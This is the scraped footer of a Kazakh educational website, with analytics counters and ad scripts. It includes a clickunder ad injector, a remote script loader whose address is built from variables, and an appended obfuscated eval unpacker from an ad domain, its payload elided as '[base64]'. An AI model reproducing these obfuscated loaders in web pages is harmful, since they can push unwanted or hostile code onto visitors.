href="https://bilimsite.kz/tags/">Барлық тегтерді көрсету</a></div>
<footer class="footer">
<div class="foottext left">
    <p>© 2014-2026 Біз әрдайым сіздерге сапалы мақалалар ұсынамыз.<br> Автор көзқарасы мен сайттың ұстанымы әр қашан сәйкес келе бермеуі мүмкін.</p>
<p>Электронды почта: <a href="mailto:bilimsite@yandex.ru">bilimsite@yandex.kz</a></p>
    <p>Әкімшілкке - <a href="https://bilimsite.kz/index.php?do=pm&doaction=newpm&user=1" title="жеке хабарлама жіберу">жеке хабарлама жіберу</a></p>
<p>Мобильді нұсқа - <a href="/index.php?action=mobile" title="Сайттың мобильді нұсқасы">Сайттың мобильді нұсқасы</a></p>
</div>

<div class="counts-info right">
<ul class="infolnk">
 <li><a href="http://bilimdiler.kz">Білімділер порталы</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="/index.php?do=feedback">WhatsApp: +7 705 241 87 47</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама беру</a></li>
	<li><a href="/">Сайт ережесі</a></li>
</ul>
<!-- счетчики -->
<ul class="counts">
 <li><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=23993809&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/23993809/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="23993809" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23993809, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23993809" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></li>
 <li><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></li>
 <li></li>
</ul>
</div>
<div class="clr"></div>
</footer>
</div>
<div class="clr"></div>

<script src="/templates/bilims/js/traslate.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1111421";
      s.onload = (opts) => {
          opts.zoneID = 1111421;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<!--десктопная и мобильная прилипашка-->
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--десктопная прилипашка-->
<!--Тип баннера: [bilimsite.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163533358273583056"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163533358273583056',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hjwe'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>

<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/clickunder/?sid=85360&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<script type='text/javascript' data-cfasync='false'>
	let e8a42f1372_cnt = 0;
	let e8a42f1372_interval = setInterval(function(){
		if (typeof e8a42f1372_country !== 'undefined') {
			clearInterval(e8a42f1372_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e8a42f1372_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e8a42f1372_domain + '/' + e8a42f1372_path + '/' + e8a42f1372_file + '.js?23483&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e8a42f1372_cnt += 1;
			if (e8a42f1372_cnt >= 60) {
				clearInterval(e8a42f1372_interval);
			}
		}
	}, 500);
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140923
body_size: 1596
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"zHWhqtoQi",31,7,46))